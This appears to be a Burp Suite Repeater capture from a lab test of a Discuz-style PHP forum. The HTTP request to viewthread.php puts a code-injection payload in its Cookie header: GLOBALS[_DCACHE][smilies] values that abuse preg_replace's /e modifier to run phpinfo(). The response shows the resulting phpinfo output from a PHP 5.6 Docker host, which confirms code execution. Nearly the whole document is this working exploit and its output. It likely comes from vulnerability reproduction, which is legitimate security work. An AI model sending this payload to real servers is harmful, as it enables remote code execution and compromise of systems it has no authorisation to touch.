 Send
Cancel
<
>
Target: http://192.168.210.13:8080
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
2 Host: 192.168.210.13:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; IkT_sid=F200j0;
IkT_visitedfid=2; IkT_oldtopics=D12D; IkT_fid2=1642753412;
GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
9 Upgrade-Insecure-Requests: 1
10
11
PHP Version 5.6.36
php
System
Linux 8aefe1a5fc98 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64
Build Date
May 5 2018 02:08:23
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--disable-cgi' '--with-
mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-
gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/core.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS